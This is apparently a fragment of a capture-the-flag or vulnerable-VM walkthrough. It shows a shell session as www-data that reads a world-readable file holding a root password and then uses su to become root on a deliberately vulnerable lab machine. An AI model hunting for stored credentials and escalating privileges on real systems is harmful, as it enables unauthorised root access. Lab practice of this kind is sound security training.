 www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ ls -Alh
total 32K
-rw-r--r-- 1 www-data www-data  515 Oct 30  2019 .bash_history
-rw-r--r-- 1 www-data www-data  220 Oct 30  2019 .bash_logout
-rw-r--r-- 1 www-data www-data 3.7K Oct 30  2019 .bashrc
drwxr-xr-x 2 www-data www-data 4.0K Oct 30  2019 .cache
-rw-r--r-- 1 www-data www-data   22 Oct 30  2019 .mysql_history
-rw-r--r-- 1 www-data www-data  655 Oct 30  2019 .profile
-rw-r--r-- 1 www-data www-data    8 Oct 31  2019 .root_password_ssh.txt
-rw-r--r-- 1 www-data www-data    0 Oct 30  2019 .sudo_as_admin_successful
-rw-r--r-- 1 root     root        4 Nov  1  2019 test.txt
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ cat .ro
willy26
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ su root
Password: willy26
root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r# whoami
root